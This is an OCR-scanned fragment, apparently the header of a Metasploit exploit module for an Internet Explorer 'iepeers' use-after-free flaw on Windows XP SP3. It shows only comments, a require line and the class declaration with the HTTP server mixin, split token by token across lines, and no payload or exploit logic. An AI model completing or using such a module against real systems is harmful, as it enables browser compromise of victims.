
Windows XP SP3
#
# Exploit found in-the-wild. For 
additional details:
# http://www.rec-
sec.com/2010/03/10/internet-explorer-
iepeers-use-after-free-exploit/
#
# Trancer
# http://www.rec-sec.com
##
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
GoodRanking
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpServer
:
:
HTML